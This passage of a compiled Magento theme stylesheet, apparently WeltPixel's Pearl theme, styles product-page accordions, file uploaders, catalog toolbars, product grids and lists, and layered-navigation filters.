  font-weight: bold;
  color: black;
}
.catalog-product-view .bg-accordion .bg-link {
  display: block;
  width: 100%;
}
.catalog-product-view .bg-accordion .counter {
  color: #ababab;
}
.catalog-product-view .bg-accordion .counter:before {
  content: '(';
}
.catalog-product-view .bg-accordion .counter:after {
  content: ')';
}
.catalog-product-view .content-acc {
  padding: 12px 0 0 0;
}
.catalog-product-view .product.info.toggle .togglet {
  text-align: center;
  background: #f2f2f2;
  margin-bottom: 5px;
  font-size: 14px;
  color: initial;
  text-transform: uppercase;
}
.catalog-product-view.product-page-v4 .product_v4 .product.info.toggle.detailed {
  padding-top: 0px;
}
.catalog-product-view .acc-v2-noborder {
  border-bottom: none !important;
}
.catalog-product-view .bg-accordion {
  text-align: center;
  background: #f2f2f2;
  margin-bottom: 5px;
  font-size: 14px;
  color: initial;
  text-transform: uppercase;
  line-height: 44px;
  border-radius: 2px;
  font-weight: bold;
  color: black;
}
.catalog-product-view .bg-accordion .bg-link {
  display: block;
  width: 100%;
}
.catalog-product-view .bg-accordion .counter {
  color: #ababab;
}
.catalog-product-view .bg-accordion .counter:before {
  content: '(';
}
.catalog-product-view .bg-accordion .counter:after {
  content: ')';
}
.catalog-product-view .content-acc {
  padding: 12px 0 0 0;
}
.catalog-product-view .product.info.toggle .togglet {
  text-align: center;
  background: #f2f2f2;
  margin-bottom: 5px;
  font-size: 14px;
  color: initial;
  text-transform: uppercase;
}
.catalog-product-view.product-page-v4 .product_v4 .product.info.toggle.detailed {
  padding-top: 0px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
*/
@media only screen and (min-device-width: 320px) and (max-device-width: 780px) and (orientation: landscape) {
  .product-video {
    height: 100%;
    width: 81%;
  }
}
.file-uploader-area {
  position: relative;
}
.file-uploader-area input[type='file'] {
  cursor: pointer;
  opacity: 0;
  overflow: hidden;
  position: absolute;
  visibility: hidden;
  width: 0;
}
.file-uploader-area input[type='file']:focus + .file-uploader-button {
  box-shadow: 0 0 0 1px #006bb4;
}
.file-uploader-area input[type='file']:disabled + .file-uploader-button {
  cursor: default;
  opacity: .5;
  pointer-events: none;
}
.file-uploader-summary {
  display: inline-block;
  vertical-align: top;
}
.file-uploader-button {
  background: #eeeeee;
  border: 1px solid #cccccc;
  box-sizing: border-box;
  color: #333333;
  cursor: pointer;
  display: inline-block;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-size: 1.4rem;
  font-weight: 600;
  line-height: 1.6rem;
  margin: 0;
  padding: 7px 15px;
  vertical-align: middle;
}
.file-uploader-button._is-dragover {
  background: #d4d4d4;
  border: 1px solid #006bb4;
}
.file-uploader-spinner {
  background-image: url('../../frontend/Pearl/weltpixel_custom/en_US/images/loader-1.gif');
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: 15px;
  display: none;
  height: 30px;
  margin-left: 10px;
  vertical-align: top;
  width: 15px;
}
.file-uploader-preview .action-remove {
  bottom: 4px;
  cursor: pointer;
  display: block;
  height: 27px;
  left: 6px;
  padding: 2px;
  position: absolute;
  text-decoration: none;
  width: 25px;
  z-index: 2;
}
.file-uploader-preview .action-remove > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.file-uploader-preview .action-remove:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 1.6rem;
  line-height: inherit;
  color: #514943;
  content: '\e604';
  font-family: 'luma-icons';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.file-uploader-preview .action-remove:hover:before {
  color: #736963;
}
.file-uploader-preview:hover .preview-image img,
.file-uploader-preview:hover .preview-link:before {
  opacity: 0.7;
}
.file-uploader-preview .preview-link {
  display: block;
  height: 100%;
}
.file-uploader-preview .preview-image img {
  bottom: 0;
  left: 0;
  margin: auto;
  max-height: 100%;
  max-width: 100%;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 1;
}
.file-uploader-preview .preview-video {
  display: inline-block;
  text-decoration: none;
}
.file-uploader-preview .preview-video:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 4rem;
  line-height: inherit;
  color: #cccccc;
  content: '\e626';
  font-family: 'luma-icons';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.file-uploader-preview .preview-video:hover:before {
  color: #cccccc;
}
.file-uploader-preview .preview-video:before {
  left: 0;
  margin-top: -2rem;
  position: absolute;
  right: 0;
  top: 50%;
  z-index: 2;
}
.file-uploader-preview .preview-document {
  display: inline-block;
  text-decoration: none;
}
.file-uploader-preview .preview-document:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 7rem;
  line-height: inherit;
  color: #cccccc;
  content: '\e626';
  font-family: 'luma-icons';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.file-uploader-preview .preview-document:hover:before {
  color: #cccccc;
}
.file-uploader-preview .preview-document:before {
  left: 0;
  margin-top: -3.5rem;
  position: absolute;
  right: 0;
  top: 50%;
  z-index: 2;
}
.file-uploader-preview,
.file-uploader-placeholder {
  background: #ffffff;
  border: 1px solid #cacaca;
  box-sizing: border-box;
  cursor: pointer;
  display: block;
  height: 150px;
  line-height: 1;
  margin: 10px 25px 10px 0;
  overflow: hidden;
  position: relative;
  width: 150px;
}
.file-uploader._loading .file-uploader-spinner {
  display: inline-block;
}
.file-uploader .admin__field-note,
.file-uploader .admin__field-error {
  margin-bottom: 10px;
}
.file-uploader .file-uploader-filename {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  max-width: 150px;
  word-break: break-all;
}
.file-uploader .file-uploader-filename:first-child {
  margin-bottom: 10px;
}
.file-uploader .file-uploader-meta {
  color: #9e9e9e;
}
.file-uploader .admin__field-fallback-reset {
  margin-left: 10px;
}
._keyfocus .file-uploader .action-remove:focus {
  box-shadow: 0 0 0 1px #006bb4;
}
.file-uploader-placeholder.placeholder-document {
  display: inline-block;
  text-decoration: none;
}
.file-uploader-placeholder.placeholder-document:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 5rem;
  line-height: inherit;
  color: #cccccc;
  content: '\e626';
  font-family: 'luma-icons';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.file-uploader-placeholder.placeholder-document:hover:before {
  color: #cccccc;
}
.file-uploader-placeholder.placeholder-document:before {
  left: 0;
  position: absolute;
  right: 0;
  top: 20px;
  z-index: 2;
}
.file-uploader-placeholder.placeholder-image {
  display: inline-block;
  text-decoration: none;
}
.file-uploader-placeholder.placeholder-image:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 5rem;
  line-height: inherit;
  color: #cccccc;
  content: '\e626';
  font-family: 'luma-icons';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.file-uploader-placeholder.placeholder-image:hover:before {
  color: #cccccc;
}
.file-uploader-placeholder.placeholder-image:before {
  left: 0;
  position: absolute;
  right: 0;
  top: 20px;
  z-index: 2;
}
.file-uploader-placeholder.placeholder-video {
  display: inline-block;
  text-decoration: none;
}
.file-uploader-placeholder.placeholder-video:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 3rem;
  line-height: inherit;
  color: #cccccc;
  content: '\e626';
  font-family: 'luma-icons';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.file-uploader-placeholder.placeholder-video:hover:before {
  color: #cccccc;
}
.file-uploader-placeholder.placeholder-video:before {
  left: 0;
  position: absolute;
  right: 0;
  top: 30px;
  z-index: 2;
}
.file-uploader-placeholder-text {
  bottom: 0;
  color: #008bdb;
  font-size: 1.1rem;
  left: 0;
  line-height: 1.42857143;
  margin-bottom: 15%;
  padding: 0 20px;
  position: absolute;
  right: 0;
  text-align: center;
}
.data-grid-file-uploader {
  min-width: 7rem;
}
.data-grid-file-uploader._loading .file-uploader-spinner {
  display: block;
}
.data-grid-file-uploader._loading .file-uploader-button:before {
  display: none;
}
.data-grid-file-uploader .file-uploader-image {
  background: transparent;
  bottom: 0;
  left: 0;
  margin: auto;
  max-height: 100%;
  max-width: 100%;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 1;
}
.data-grid-file-uploader .file-uploader-image + .file-uploader-area .file-uploader-button:before {
  display: none;
}
.data-grid-file-uploader .file-uploader-area {
  z-index: 2;
}
.data-grid-file-uploader .file-uploader-spinner {
  height: 100%;
  margin: 0;
  position: absolute;
  top: 0;
  width: 100%;
}
.data-grid-file-uploader .file-uploader-button {
  height: 48px;
  text-align: center;
  display: block;
  text-decoration: none;
}
.data-grid-file-uploader .file-uploader-button > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.data-grid-file-uploader .file-uploader-button:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 1.3rem;
  line-height: 48px;
  color: #8a837f;
  content: '\e626';
  font-family: 'luma-icons';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.data-grid-file-uploader .file-uploader-button:hover:before {
  color: #666666;
}
.data-grid-file-uploader .action-select-wrap {
  float: left;
}
.data-grid-file-uploader .action-select-wrap .action-select {
  border: 1px solid #cacaca;
  display: block;
  height: 5rem;
  margin-left: -1px;
  padding: 0;
  width: 2rem;
}
.data-grid-file-uploader .action-select-wrap .action-select:after {
  border-color: #8a837f transparent transparent transparent;
  left: 50%;
  margin: 0 0 0 -5px;
}
.data-grid-file-uploader .action-select-wrap .action-select:hover:after {
  border-color: #666666 transparent transparent transparent;
}
.data-grid-file-uploader .action-select-wrap .action-select > span {
  display: none;
}
.data-grid-file-uploader .action-select-wrap .action-menu {
  left: 4rem;
  right: auto;
  z-index: 2;
}
.data-grid-file-uploader-inner {
  border: 1px solid #cacaca;
  float: left;
  height: 5rem;
  position: relative;
  width: 5rem;
}
@media only screen and (max-width: 768px) {
  .field-tooltip .field-tooltip-content {
    left: auto;
    right: -10px;
    top: 40px;
  }
  .field-tooltip .field-tooltip-content::before,
  .field-tooltip .field-tooltip-content::after {
    border: 10px solid transparent;
    height: 0;
    left: auto;
    margin-top: -21px;
    right: 10px;
    top: 0;
    width: 0;
  }
  .field-tooltip .field-tooltip-content::before {
    border-bottom-color: #999999;
  }
  .field-tooltip .field-tooltip-content::after {
    border-bottom-color: #f4f4f4;
    top: 1px;
  }
}
@media only screen and (max-width: 768px) {
  .opc-block-summary .product-item .product-item-inner {
    display: block;
  }
  .opc-block-summary .product-item .product-item-name-block {
    display: block;
    text-align: left;
  }
  .opc-block-summary .product-item .subtotal {
    display: block;
    text-align: left;
  }
}
#registrant-options .item .control table .col.qty .input-qty {
  display: none;
}
.theme-pearl .sidebar #layered-filter-block .filter-options .swatch-option.color.disabled:after {
  visibility: visible;
  content: '';
}
.theme-pearl .sidebar #layered-filter-block .filter-options .swatch-option.color.disabled:hover {
  overflow: hidden;
}
.theme-pearl .sidebar #layered-filter-block .filter-options .swatch-option.color.disabled:hover:before {
  visibility: hidden;
}
.theme-pearl.page-products .sorter {
  right: 0px;
}
.toolbar.toolbar-products label {
  text-transform: uppercase;
  font-size: 12px;
}
.toolbar.toolbar-products label span {
  text-transform: uppercase;
  font-size: 12px;
}
.toolbar.toolbar-products select {
  border-style: solid;
  box-shadow: unset;
  text-transform: uppercase;
  font-size: 12px;
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
  .toolbar.toolbar-products select {
    padding-top: 2px;
  }
}
.toolbar.toolbar-products select:focus:not([disabled]) {
  box-shadow: unset;
}
.toolbar.toolbar-products select option:checked,
.toolbar.toolbar-products select option:not(:checked) {
  border: 1px solid #DADADA;
  box-shadow: none;
  background: #fff;
  padding: 5px 10px;
}
.toolbar.toolbar-products select option:checked,
.toolbar.toolbar-products select option:hover {
  background-color: #000000;
  filter: grayscale(400%);
}
.toolbar.toolbar-products select:-moz-focusring {
  color: transparent;
  text-shadow: 0 0 0 #333333;
}
@-moz-document url-prefix() {
  select {
    color: transparent !important;
    text-shadow: 0 0 0 #333333 !important;
  }
}
.toolbar.toolbar-products .modes #modes-label {
  text-transform: uppercase;
  font-size: 12px;
}
.toolbar.toolbar-products .modes .modes-mode {
  box-shadow: unset;
}
.toolbar.toolbar-products .modes .modes-mode.mode-grid {
  font-size: 32px;
  font-family: font-icons;
  position: relative;
  top: 0;
  margin: 0 5px 0 0;
  padding: 0;
  width: 25px;
  height: 25px;
  line-height: 25px !important;
  text-align: center;
  font-size: 20px;
  display: inline-block;
  font-family: 'font-icons';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  overflow: hidden;
  width: 32px;
  height: 32px;
  line-height: 30px !important;
}
.toolbar.toolbar-products .modes .modes-mode.mode-grid:before {
  font-family: inherit;
  font-size: inherit;
  color: inherit;
  line-height: 32px;
}
.toolbar.toolbar-products .modes .modes-mode.mode-grid:before {
  font-family: inherit;
  font-size: inherit;
  color: inherit;
}
.toolbar.toolbar-products .modes .modes-mode.mode-grid:before {
  float: left;
  width: 32px;
  height: 32px;
  line-height: 30px;
  content: "\e649";
}
.toolbar.toolbar-products .modes .modes-mode.mode-list {
  font-size: 32px;
  font-family: font-icons;
  position: relative;
  top: 0;
  margin: 0 5px 0 0;
  padding: 0;
  width: 25px;
  height: 25px;
  line-height: 25px !important;
  text-align: center;
  font-size: 20px;
  display: inline-block;
  font-family: 'font-icons';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  overflow: hidden;
  width: 32px;
  height: 32px;
  line-height: 30px !important;
}
.toolbar.toolbar-products .modes .modes-mode.mode-list:before {
  font-family: inherit;
  font-size: inherit;
  color: inherit;
  line-height: 32px;
}
.toolbar.toolbar-products .modes .modes-mode.mode-list:before {
  font-family: inherit;
  font-size: inherit;
  color: inherit;
}
.toolbar.toolbar-products .modes .modes-mode.mode-list:before {
  float: left;
  width: 32px;
  height: 32px;
  line-height: 30px;
  content: "\e648";
}
.toolbar.toolbar-products #toolbar-amount {
  text-transform: uppercase;
  font-size: 12px;
  position: inherit;
}
.toolbar.toolbar-products .pages #paging-label {
  text-transform: uppercase;
  font-size: 12px;
}
.toolbar.toolbar-products .pages ul {
  float: left;
}
.toolbar.toolbar-products .pages ul li.item {
  float: left;
  line-height: 0;
  margin: 0;
}
.toolbar.toolbar-products .pages ul li.item a.page {
  width: 32px;
  min-width: 32px;
  height: 32px;
  line-height: 30px;
  text-align: center;
  padding: 0;
  margin: 0 5px;
}
.toolbar.toolbar-products .pages ul li.item a.action.next > span,
.toolbar.toolbar-products .pages ul li.item a.action.previous > span {
  width: 1px;
  height: 1px;
}
.toolbar.toolbar-products .pages ul li.item span {
  float: left;
  width: 100%;
  height: 32px;
  line-height: 30px;
  text-align: center;
}
.toolbar.toolbar-products .pages ul li.item span.label {
  width: 1px;
  height: 1px;
}
.toolbar.toolbar-products .pages ul li.item.current strong.page {
  width: 32px;
  min-width: 32px;
  height: 32px;
  line-height: 30px;
  text-align: center;
  padding: 0;
  margin: 0 2.5px;
}
.toolbar.toolbar-products .pages ul li.item.pages-item-previous a,
.toolbar.toolbar-products .pages ul li.item.pages-item-next a {
  width: 32px;
  min-width: 32px;
  height: 32px;
  line-height: 30px;
  text-align: center;
  padding: 0;
  margin: 0 5px;
  box-shadow: unset;
}
.toolbar.toolbar-products .pages ul li.item.pages-item-previous a:before,
.toolbar.toolbar-products .pages ul li.item.pages-item-next a:before {
  float: left;
  width: 100%;
  text-align: center;
  margin: 0;
}
.toolbar.toolbar-products .field.limiter label {
  text-transform: uppercase;
  font-size: 12px;
}
.toolbar.toolbar-products .field.limiter label span {
  text-transform: uppercase;
  font-size: 12px;
}
.toolbar.toolbar-products .field.limiter .limiter-text {
  text-transform: uppercase;
  font-size: 12px;
}
.toolbar.toolbar-products .toolbar-sorter label {
  text-transform: uppercase;
  font-size: 12px;
}
.toolbar.toolbar-products .sorter-action:before {
  font-size: 10px;
  color: #000000;
}
.toolbar.toolbar-products .sorter-action:hover:before {
  color: #666666;
}
.products-grid .product-item .product-item-name {
  text-decoration: none;
}
.product-social-links .action.tocompare,
.product-social-links .action.towishlist,
.product-social-links .action.mailto {
  width: auto;
  height: auto;
  line-height: 32px !important;
}
.product-social-links .action.tocompare:before,
.product-social-links .action.towishlist:before,
.product-social-links .action.mailto:before {
  font-size: 32px;
  font-family: font-icons;
  position: relative;
  top: 0;
  margin: 0 5px 0 0;
  padding: 0;
  width: 25px;
  height: 25px;
  line-height: 25px !important;
  text-align: center;
  font-size: 20px;
  display: inline-block;
  font-family: 'font-icons';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  overflow: hidden;
  width: auto !important;
}
.product-social-links .action.tocompare:before:before,
.product-social-links .action.towishlist:before:before,
.product-social-links .action.mailto:before:before {
  font-family: inherit;
  font-size: inherit;
  color: inherit;
  line-height: 32px;
}
.product-social-links .action.tocompare:before:before,
.product-social-links .action.towishlist:before:before,
.product-social-links .action.mailto:before:before {
  font-family: inherit;
  font-size: inherit;
  color: inherit;
}
.product-social-links .action.towishlist:before {
  content: "\e68c" !important;
}
.product-social-links .action.tocompare:before {
  content: "\e67f" !important;
}
.product-social-links .action.mailto:before {
  content: "\e866" !important;
}
.block.related .action.select {
  font-size: 14px;
  color: #000;
}
.block.related .action.select span {
  color: #000;
}
:root .theme-pearl .column.main .product-items {
  margin-left: 0px;
}
.column.main .products-grid.products-related .product-item .product-item-info,
.column.main .products-grid.products-crosssell .product-item .product-item-info,
.column.main .products-grid.products-upsell .product-item .product-item-info {
  display: inline-block;
  float: left;
}
.column.main .products-grid .product-item {
  padding-left: 0;
}
.column.main .products-grid .product-item .action.tocompare,
.column.main .products-grid .product-item .action.towishlist {
  font-size: 22px;
  font-family: font-icons;
  position: relative;
  top: 0;
  margin: 0 5px 0 0;
  padding: 0;
  width: 25px;
  height: 25px;
  line-height: 25px !important;
  text-align: center;
  font-size: 20px;
  display: inline-block;
  font-family: 'font-icons';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  overflow: hidden;
  width: auto;
  height: auto;
  line-height: 22px !important;
}
.column.main .products-grid .product-item .action.tocompare:before,
.column.main .products-grid .product-item .action.towishlist:before {
  font-family: inherit;
  font-size: inherit;
  color: inherit;
  line-height: 22px;
}
.column.main .products-grid .product-item .action.tocompare:before,
.column.main .products-grid .product-item .action.towishlist:before {
  font-family: inherit;
  font-size: inherit;
  color: inherit;
}
.column.main .products-grid .product-item .action.tocompare:before,
.column.main .products-grid .product-item .action.towishlist:before {
  width: auto !important;
}
.column.main .products-grid .product-item .action.towishlist:before {
  content: "\e68c";
  padding: 2px 5px;
}
.column.main .products-grid .product-item .action.tocompare:before {
  content: "\e67f";
}
.column.main .products-grid .product-item .price-container .price {
  padding-right: 3px;
}
.column.main .products-grid .product-item .product-item-info {
  margin: 0;
  padding: 10px;
}
.column.main .products-grid .product-item .product-item-info .addtocart_position_3 + div[class*="swatch-opt"],
.column.main .products-grid .product-item .product-item-info .addtocart_position_4 + div[class*="swatch-opt"] {
  margin: 0;
  padding: 20px 0 0;
}
.column.main .products-grid .product-item .product-item-info .addtocart_position_1,
.column.main .products-grid .product-item .product-item-info .addtocart_position_2,
.column.main .products-grid .product-item .product-item-info .addtocart_position_3,
.column.main .products-grid .product-item .product-item-info .addtocart_position_4,
.column.main .products-grid .product-item .product-item-info .addtocart_position_5 {
  position: relative;
  z-index: 1;
}
.column.main .products-grid .product-item .product-item-info .addtocart_position_1.center,
.column.main .products-grid .product-item .product-item-info .addtocart_position_2.center,
.column.main .products-grid .product-item .product-item-info .addtocart_position_3.center,
.column.main .products-grid .product-item .product-item-info .addtocart_position_4.center,
.column.main .products-grid .product-item .product-item-info .addtocart_position_5.center {
  margin: 0 auto;
}
.column.main .products-grid .product-item .product-item-info .addtocart_position_1.left,
.column.main .products-grid .product-item .product-item-info .addtocart_position_2.left,
.column.main .products-grid .product-item .product-item-info .addtocart_position_3.left,
.column.main .products-grid .product-item .product-item-info .addtocart_position_4.left,
.column.main .products-grid .product-item .product-item-info .addtocart_position_5.left {
  float: left;
  margin: 0;
}
.column.main .products-grid .product-item .product-item-info .product.photo.product-item-photo {
  float: left;
  width: 100%;
  text-align: center;
}
.column.main .products-grid .product-item .product-item-info .product_image {
  position: relative;
  text-align: center;
}
.column.main .products-grid .product-item .product-item-info .product_image .addtocart_position_2,
.column.main .products-grid .product-item .product-item-info .product_image .addtocart_position_1 {
  display: inline-block;
  right: 0;
  bottom: 5px;
  left: 0;
  z-index: 1;
}
.column.main .products-grid .product-item .product-item-info .product_image .addtocart_position_2 {
  width: 0;
}
.column.main .products-grid .product-item .product-item-info .product_image .whishlist_position_1,
.column.main .products-grid .product-item .product-item-info .product_image .whishlist_position_2,
.column.main .products-grid .product-item .product-item-info .product_image .compare_position_1,
.column.main .products-grid .product-item .product-item-info .product_image .compare_position_2 {
  position: absolute;
  top: 10px;
  left: 15px;
  z-index: 1;
}
.column.main .products-grid .product-item .product-item-info .product_image .whishlist_position_3,
.column.main .products-grid .product-item .product-item-info .product_image .whishlist_position_4,
.column.main .products-grid .product-item .product-item-info .product_image .compare_position_3,
.column.main .products-grid .product-item .product-item-info .product_image .compare_position_4 {
  position: absolute;
  top: 10px;
  right: 15px;
  z-index: 1;
}
.column.main .products-grid .product-item .product-item-info .product_image .whishlist_position_2,
.column.main .products-grid .product-item .product-item-info .product_image .whishlist_position_4,
.column.main .products-grid .product-item .product-item-info .product_image .compare_position_2,
.column.main .products-grid .product-item .product-item-info .product_image .compare_position_4 {
  width: 0;
}
.column.main .products-grid .product-item .product-item-info .product-item-details > * {
  position: relative;
  z-index: 2;
  clear: both;
}
.column.main .products-grid .product-item .product-item-info .product-item-details .old-price {
  margin: 0;
}
.column.main .products-grid .product-item .product-item-info .product-item-details .field.choice.related {
  position: absolute;
}
.column.main .products-grid .product-item .product-item-info .product-item-details .product-item-inner {
  margin: 0;
  border: none;
  box-shadow: none;
  -o-box-shadow: none;
  -ms-box-shadow: none;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  position: relative;
  padding: 0;
}
.column.main .products-grid .product-item .product-item-info .product-item-details .product-item-inner .product-item-inner-hide {
  margin: 0;
  padding: 0;
}
.column.main .products-grid .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions {
  margin: 0 0 10px;
}
.column.main .products-grid .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions.center {
  display: flex;
  align-items: center;
  justify-content: center;
  text-align: center;
}
.column.main .products-grid .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions.center .actions-primary {
  text-align: center;
  display: inline-block;
}
.column.main .products-grid .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions.center .actions-secondary {
  display: flex;
  align-items: center;
  vertical-align: middle;
}
.column.main .products-grid .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions.center .actions-secondary a.action {
  top: 3px;
}
.column.main .products-grid .product-item .product-item-actions .actions-primary + .actions-secondary {
  vertical-align: middle;
}
.column.main .products-grid .product-item .reviews-actions {
  margin-top: 0;
}
.column.main .products-grid .product-item [class*="swatch-opt"]:not(.swatch-option-loading) {
  margin-bottom: 10px;
}
.column.main .products-grid .product-item .addtocart_position_4,
.column.main .products-grid .product-item .hoverShow {
  height: 0;
  overflow: hidden;
}
.column.main .products-grid .product-item:hover {
  position: relative;
  z-index: 8;
  padding: 0 !important;
}
.column.main .products-grid .product-item .product-item-info.active,
.column.main .products-grid .product-item .product-item-info:hover {
  background-color: white;
  top: 0;
  left: 0;
}
.column.main .products-grid .product-item .product-item-info.active .product_image .addtocart_position_2,
.column.main .products-grid .product-item .product-item-info:hover .product_image .addtocart_position_2 {
  width: auto;
}
.column.main .products-grid .product-item .product-item-info.active .product_image .whishlist_position_2,
.column.main .products-grid .product-item .product-item-info:hover .product_image .whishlist_position_2,
.column.main .products-grid .product-item .product-item-info.active .product_image .whishlist_position_4,
.column.main .products-grid .product-item .product-item-info:hover .product_image .whishlist_position_4,
.column.main .products-grid .product-item .product-item-info.active .product_image .compare_position_2,
.column.main .products-grid .product-item .product-item-info:hover .product_image .compare_position_2,
.column.main .products-grid .product-item .product-item-info.active .product_image .compare_position_4,
.column.main .products-grid .product-item .product-item-info:hover .product_image .compare_position_4 {
  width: auto;
}
.column.main .products-grid .product-item .product-item-info.active .swatch-attribute-options,
.column.main .products-grid .product-item .product-item-info:hover .swatch-attribute-options {
  display: inline-block;
}
.column.main .products-grid .product-item .product-item-info.active .addtocart_position_4,
.column.main .products-grid .product-item .product-item-info:hover .addtocart_position_4 {
  width: auto;
  height: auto;
}
.column.main .products-grid .product-item .product-item-info.active .hoverShow,
.column.main .products-grid .product-item .product-item-info:hover .hoverShow {
  height: auto;
}
.column.main .products-grid .product-item .hover-animation-zoom-item:hover {
  transform: scale(1.05);
}
.column.main .products-grid .product-item .hover-animation-zoom-image img:hover {
  transform: scale(1.05);
}
.column.main .toolbar.toolbar-products.auto-width .modes .mode-grid:before,
.column.main .toolbar.toolbar-products.auto-width .modes .mode-list:before {
  width: auto;
}
.block-compare .block-title strong,
.block-reorder .block-title strong,
.block-wishlist .block-title strong {
  font-weight: 600;
}
.products-list .product-item {
  position: relative;
  z-index: 0;
  margin-top: 20px;
}
.products-list .product-item:hover {
  z-index: 1;
}
.products-list .product-item .rating-summary .rating-result {
  left: 0px;
}
.products-list .product-item .reviews-actions {
  margin-top: 0;
}
.products-list .product-item .product-item-info [class*="swatch-opt"] {
  margin-bottom: 10px;
  margin-left: -5px;
}
.products-list .product-item .product-item-info [class*="swatch-opt"] .swatch-attribute {
  visibility: visible !important;
}
.products-list .product-item .product-item-info [class*="swatch-opt"] .swatch-attribute .swatch-option:first-of-type {
  margin-left: 0;
}
.products-list .product-item .action.tocompare,
.products-list .product-item .action.towishlist {
  font-size: 22px;
  font-family: font-icons;
  position: relative;
  top: 0;
  margin: 0 5px 0 0;
  padding: 0;
  width: 25px;
  height: 25px;
  line-height: 25px !important;
  text-align: center;
  font-size: 20px;
  display: inline-block;
  font-family: 'font-icons';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  overflow: hidden;
  width: auto;
  height: auto;
  line-height: 22px !important;
}
.products-list .product-item .action.tocompare:before,
.products-list .product-item .action.towishlist:before {
  font-family: inherit;
  font-size: inherit;
  color: inherit;
  line-height: 22px;
}
.products-list .product-item .action.tocompare:before,
.products-list .product-item .action.towishlist:before {
  font-family: inherit;
  font-size: inherit;
  color: inherit;
}
.products-list .product-item .action.tocompare:before,
.products-list .product-item .action.towishlist:before {
  width: auto !important;
}
.products-list .product-item .action.towishlist:before {
  content: "\e68c";
}
.products-list .product-item .action.tocompare:before {
  content: "\e67f";
}
.products-list .product-item .product-item-actions .actions-primary + .actions-secondary {
  vertical-align: middle;
}
.block .block-title strong {
  font-size: 12px;
  text-transform: uppercase;
}
.block .block-title .counter {
  padding-left: 10px;
}
.block .block-content,
.block .empty {
  font-size: 12px;
}
.block .block-content *,
.block .empty * {
  font-size: 12px;
}
#layered-filter-block.filter .block-subtitle {
  padding-left: 0;
  font-size: 12px;
  font-weight: 600;
  text-transform: uppercase;
  border-bottom: 1px solid #eeeeee;
}
#layered-filter-block .filter-options-title {
  font-weight: 400;
}
#layered-filter-block .filter-content .filter-current ol {
  padding-right: 0;
  padding-left: 0;
}
#layered-filter-block .filter-content .filter-current ol li .action.remove:before {
  font-size: 12px;
}
#layered-filter-block .filter-content .filter-options .filter-options-item {
  padding-bottom: 0;
  border-bottom: none;
}
#layered-filter-block .filter-content .filter-options .filter-options-item .filter-options-title {
  border-bottom: 1px solid #eeeeee;
  padding: 10px 40px 10px 0;
  text-transform: uppercase;
}
#layered-filter-block .filter-content .filter-options .filter-options-item .filter-options-title:after {
  color: #303030;
}
#layered-filter-block .filter-content .filter-options .filter-options-item .filter-options-title:hover:after {
  color: #000000;
}
#layered-filter-block .filter-content .filter-options .filter-options-item .filter-options-content {
  padding-left: 0;
  padding-right: 0;
}
#layered-filter-block .filter-content .filter-options .filter-options-item .filter-options-content .items .item a {
  width: 100%;
  padding-left: 20px;
}
#layered-filter-block .filter-content .filter-options .filter-options-item .filter-options-content .items .item a:before {
  float: left;
  width: 10px;
  height: 10px;
  border: 1px solid #999999;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
  margin: 4px 0 0;
  content: "";
}
#layered-filter-block .filter-content .filter-options .filter-options-item .filter-options-content .items .item a:hover {
  background: none transparent;
  text-decoration: underline;
}
